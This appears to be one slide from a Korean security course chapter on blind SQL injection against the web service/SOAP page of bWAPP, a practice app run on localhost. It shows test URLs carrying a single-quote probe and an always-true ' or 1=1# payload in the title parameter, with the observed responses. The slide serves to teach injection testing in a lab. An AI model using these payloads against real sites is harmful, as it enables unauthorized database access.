 Chapter 5
▪ Blind SQL 인젝션
• 웹 서비스 / SOAP
– SQL Injection 취약점 확인
▪ URL에 드러난 title 변수에 작은 따옴표( ‘ ) 입력
http://localhost/bWAPP/sqli_5.php?title='&action=go
We have movie tickets available in our stock.
➢ 티켓 수는 출력하지 않고 위와 같은 문구 출력
▪ 항상 참인 구문을 입력
http://localhost/bWAPP/sqli_5.php?title=' or 1=1#&action=go
We have movie tickets available in our stock.
➢ 동일한 결과 출력
▪ SOAP 기능이 실행되지 않음
19 / 48